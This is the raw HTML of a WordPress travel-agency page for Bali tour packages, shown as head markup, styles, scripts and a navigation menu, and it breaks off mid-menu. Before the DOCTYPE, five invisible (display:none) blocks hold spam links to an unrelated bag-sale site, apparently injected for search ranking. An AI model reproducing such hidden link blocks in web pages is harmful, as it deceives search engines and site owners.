

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.designerpackages.com/bali-tour-packages
body_size: 12188
content:
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca/herschel-bag-sale/">cheap herschel bag sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>shop <strong><a href="https://www.woficc.ca">backpack & clothing canada</a></strong> online</p> <br></div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/calpak-carry-on-luggage/">calpak carry on luggage sale canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best shop <strong><a href="https://www.woficc.ca/calpak-sale/">calpak bag & backpack sale clearance canada</a></strong> online</p><br> </div>
<div style="display:none; visibility:hidden;"><p>best buy <strong><a href="https://www.woficc.ca/burton-bags-sale/">burton backpacks & bags sale canada</a></strong> online</p><br> </div>
<!DOCTYPE html>
<!--[if lt IE 7]><html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 7]><html class="no-js lt-ie9 lt-ie8" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if IE 8]><html class="no-js lt-ie9" lang="en-US" prefix="og: http://ogp.me/ns#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US" prefix="og: http://ogp.me/ns#"> <!--<![endif]-->
<head>

	<!-- Basic Page Needs
  ================================================== -->
	<meta charset="UTF-8" />
	<title>  Bali Tours, Travel, Holiday, Vacation, Tourism Packages</title>

	<!--[if lt IE 9]>
		<script src="http://html5shiv.googlecode.com/svn/trunk/html5.js"></script>
	<![endif]-->

	<!-- CSS
  ================================================== -->
				<meta name="viewport" content="width=device-width, user-scalable=no">
		
	<!--[if IE 7]>
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie7-style.css" /> 
		<link rel="stylesheet" href="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome-ie7.min.css" /> 
	<![endif]-->	
	
	<link rel="shortcut icon" href="https://www.designerpackages.com/wp-content/uploads/2015/07/dpfavicon_yIU_icon.ico" type="image/x-icon" /><meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
<!-- This site is optimized with the Yoast SEO plugin v11.0 - https://yoast.com/wordpress/plugins/seo/ -->
<meta name="description" content="We offer Bali Tour Packages, Bali Vacation Packages, Holiday Packages for BALI, Bali Travel Tourism Packages at best net rates."/>
<link rel="canonical" href="https://www.designerpackages.com/bali-tour-packages" />
<meta property="og:locale" content="en_US" />
<meta property="og:type" content="article" />
<meta property="og:title" content="Bali Tours, Travel, Holiday, Vacation, Tourism Packages" />
<meta property="og:description" content="We offer Bali Tour Packages, Bali Vacation Packages, Holiday Packages for BALI, Bali Travel Tourism Packages at best net rates." />
<meta property="og:url" content="https://www.designerpackages.com/bali-tour-packages" />
<meta property="article:publisher" content="http://www.facebook.com/designerpackages" />
<meta property="article:author" content="http://www.facebook.com/Designerpackages" />
<script type='application/ld+json' class='yoast-schema-graph yoast-schema-graph--main'>{"@context":"https://schema.org","@graph":[{"@type":"WebSite","@id":"https://www.designerpackages.com/#website","url":"https://www.designerpackages.com/","name":"","publisher":{"@id":"https://www.designerpackages.com/#organization"},"potentialAction":{"@type":"SearchAction","target":"https://www.designerpackages.com/?s={search_term_string}","query-input":"required name=search_term_string"}},{"@type":"WebPage","@id":"https://www.designerpackages.com/bali-tour-packages#webpage","url":"https://www.designerpackages.com/bali-tour-packages","inLanguage":"en-US","name":"Bali Tours, Travel, Holiday, Vacation, Tourism Packages","isPartOf":{"@id":"https://www.designerpackages.com/#website"},"datePublished":"2015-05-18T07:20:25+00:00","dateModified":"2015-05-18T07:29:04+00:00","description":"We offer Bali Tour Packages, Bali Vacation Packages, Holiday Packages for BALI, Bali Travel Tourism Packages at best net rates."}]}</script>
<!-- / Yoast SEO plugin. -->

<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Feed" href="https://www.designerpackages.com/feed" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Comments Feed" href="https://www.designerpackages.com/comments/feed" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/15.0.3\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.designerpackages.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.7.4"}};
/*! This file is auto-generated */
!function(i,n){var o,s,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),r=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===r[t]})}function u(e,t,n){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\uddfa\ud83c\uddf3","\ud83c\uddfa\u200b\ud83c\uddf3")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!n(e,"\ud83d\udc26\u200d\u2b1b","\ud83d\udc26\u200b\u2b1b")}return!1}function f(e,t,n){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):i.createElement("canvas"),a=r.getContext("2d",{willReadFrequently:!0}),o=(a.textBaseline="top",a.font="600 32px Arial",{});return e.forEach(function(e){o[e]=t(a,e,n)}),o}function t(e){var t=i.createElement("script");t.src=e,t.defer=!0,i.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",s=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){i.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),p.toString()].join(",")+"));",r=new Blob([e],{type:"text/javascript"}),a=new Worker(URL.createObjectURL(r),{name:"wpTestEmojiSupports"});return void(a.onmessage=function(e){c(n=e.data),a.terminate(),t(n)})}catch(e){}c(n=f(s,u,p))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='pkt-style-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='pkt-foundation-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/foundation-responsive.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='style-custom-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/style-custom.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Droid+Serif-css' href='http://fonts.googleapis.com/css?family=Droid+Serif%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='Google-Font-Open+Sans-css' href='http://fonts.googleapis.com/css?family=Open+Sans%3An%2Ci%2Cb%2Cbi&#038;subset=latin&#038;ver=6.7.4' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.designerpackages.com/wp-includes/css/dist/block-library/style.min.css?ver=6.7.4' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='layerslider_css-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/css/layerslider.css?ver=4.6.0' type='text/css' media='all' />
<link rel='stylesheet' id='themeblvd_gmap-css' href='https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/style.css?ver=1.0' type='text/css' media='all' />
<link rel='stylesheet' id='superfish-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/superfish.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/fancybox.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='fancybox-thumbs-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/jquery.fancybox-thumbs.css?ver=6.7.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-css' href='https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/font-awesome/font-awesome.css?ver=6.7.4' type='text/css' media='all' />
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/plugins/theme-blvd-responsive-google-maps/assets/jquery.gmap.min.js?ver=3.0" id="gmap-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.kreaturamedia.jquery.js?ver=4.6.0" id="layerslider_js-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquery-easing-1.3.js?ver=1.3.0" id="jquery_easing-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/jquerytransit.js?ver=0.9.9" id="transit-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/include/plugin/layerslider/js/layerslider.transitions.js?ver=4.6.0" id="layerslider_transitions-js"></script>
<script type="text/javascript" src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/javascript/jquery.fitvids.js?ver=1.0" id="fitvids-js"></script>
<link rel="https://api.w.org/" href="https://www.designerpackages.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.designerpackages.com/wp-json/wp/v2/pages/4973" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.designerpackages.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.7.4" />
<link rel='shortlink' href='https://www.designerpackages.com/?p=4973' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fbali-tour-packages" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.designerpackages.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.designerpackages.com%2Fbali-tour-packages&#038;format=xml" />
<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-62117923-1', 'auto');
  ga('send', 'pageview');

</script>	
<!--[if lt IE 9]>
<style type="text/css">
	div.shortcode-dropcap.circle,
	div.anythingSlider .anythingControls ul a, .flex-control-nav li a, 
	.nivo-controlNav a, ls-bottom-slidebuttons a{
		z-index: 1000;
		position: relative;
		behavior: url(https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/stylesheet/ie-fix/PIE.php);
	}

	ul.gdl-accordion li, ul.gdl-toggle-box li{ overflow: hidden; }
	
		
</style>
<![endif]-->
</head>
<body class="page-template-default page page-id-4973">
<div class="body-outer-wrapper">
	<div class="body-wrapper">
		<div class="header-outer-wrapper no-top-slider">
			<div class="header-area-wrapper">
				<!-- top navigation -->
									<div class="top-navigation-wrapper boxed-style">
						<div class="top-navigation-container container">
							<div class="top-social-wrapper"><div id="gdl-social-icon" class="social-wrapper gdl-retina"><div class="social-icon-wrapper"><div class="social-icon"><a target="_blank" href="http://www.facebook.com/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/facebook.png" alt="facebook" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.flickr.com/photos/designerpackages/"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/flickr.png" alt="flickr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.linkedin.com/company/designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/linkedin.png" alt="linkedin" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.stumbleupon.com/stumbler/designerpackage"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/stumble-upon.png" alt="stumble-upon" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.designerpackages.tumblr.com"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/tumblr.png" alt="tumblr" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.twitter.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/twitter.png" alt="twitter" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://www.youtube.com/c/Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/youtube.png" alt="youtube" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="https://plus.google.com/+Designerpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/google-plus.png" alt="google_plus" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="mailto:query@traveldesigner.in"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/email.png" alt="email" width="18" height="18" /></a></div><div class="social-icon"><a target="_blank" href="http://www.pintrest.com/designpackages"><img src="https://www.designerpackages.com/wp-content/themes/tourpackage-v1-02/images/icon/social-icon/pinterest.png" alt="pinterest" width="18" height="18" /></a></div></div></div></div>							<div class="clear"></div>
						</div>
					</div> <!-- top navigation wrapper -->
								
				<div class="header-wrapper boxed-style">
					<div class="header-container container">
						<!-- Get Logo -->
						<div class="logo-wrapper">
							<a href="https://www.designerpackages.com"><img src="https://www.designerpackages.com/wp-content/uploads/2015/04/designer_packages_170w.png" alt=""/></a>						</div>

						<!-- Navigation -->
						<div class="gdl-navigation-wrapper">
							<div class="responsive-menu-wrapper"><select id="menu-main" class="menu dropdown-menu"><option value="" class="blank">&#8212; Main Menu &#8212;</option><option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-4161 menu-item-depth-0" value="https://www.designerpackages.com/">Home</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4979 menu-item-depth-0" value="https://www.designerpackages.com/about-us">About us</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-has-children menu-item-4151 menu-item-depth-0" value="https://www.designerpackages.com/travel-tour-packages">Product Offering</option>	<option class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-4171 menu-item-depth-1" value="#">- Featured Packages</option>		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4260 menu-item-depth-2" value="https://www.designerpackages.com/thailand-tour-packages">- - Thailand</option>
		<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4147 menu-item-depth-2" value="https://www.designerpackages.com/uae-tour-packages">- - UAE</option>

	<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4372 menu-item-depth-1" value="https://www.designerpackages.com/customize-tour-packages">- Customize Packages</option>

<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5443 menu-item-depth-0" value="https://www.designerpackages.com/special-offers">Special Offers</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4338 menu-item-depth-0" value="https://www.designerpackages.com/destination-insight">Destination Insight</option>
<option class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4089 menu-item-depth-0" value="https://www.designerpackages.com/contact-us">Contact US</option>
